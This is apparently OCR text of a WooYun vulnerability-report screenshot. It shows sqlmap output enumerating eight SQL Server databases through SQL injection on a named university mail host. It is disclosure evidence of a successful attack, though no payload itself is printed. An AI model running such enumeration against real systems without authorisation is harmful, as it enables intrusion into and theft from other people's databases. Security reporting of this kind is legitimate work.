 管理员: sqlmap.py
[00:35:53] [INFO] retrieved: model
[00:35:53] [INFO] retrieved: msdb
[00:35:53] [INFO] retrieved: Northwind
[00:35:53] [INFO] retrieved: pubs
[00:35:53] [INFO] retrieved: tempdb
[00:35:53] [INFO] retrieved: zzz
available databases [8]:
[*] Mailbox
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zzz
[00:35:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[00:35:53] [INFO] fetched data logged to text files under 'C:\Users\Jarry\.sqlma
p\output\mailbox.ycu.edu.cn'
[*] shutting down at 00:35:53
D:\Python27\sqlmap>
www.wooyun.org